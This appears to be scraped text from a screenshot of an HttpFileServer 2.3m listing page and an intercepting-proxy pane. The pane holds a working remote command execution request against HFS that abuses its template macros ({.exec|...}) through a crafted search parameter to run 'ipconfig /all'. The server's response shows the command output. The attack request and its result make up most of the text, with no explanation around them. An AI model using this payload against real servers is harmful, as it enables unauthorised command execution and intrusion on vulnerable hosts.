 172.20.10.11
User
Login
Folder
Home
1 folders, 0 files, 0 Bytes
Search
go
Select
All Invert Mask
0 items selected
Actions
Archive Get list
Server information
HttpFileServer 2.3m
Server time: 6/7/2024 5:14:07 PM
Server uptime: 00:00:01
Name .extension Size Timestamp Hits
Soft folder 12/15/2023 4:14:15 AM 1
Request
Pretty Raw Hex \n
1 GET /?n=%0A&cmd=ipconfig+/all&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.
}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: test.int
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
111
112 RESULT:
113
114 Windows IP Configuration
115
116 Host Name . . . . . . . . . . . . : DESKTOP-0FUPPNT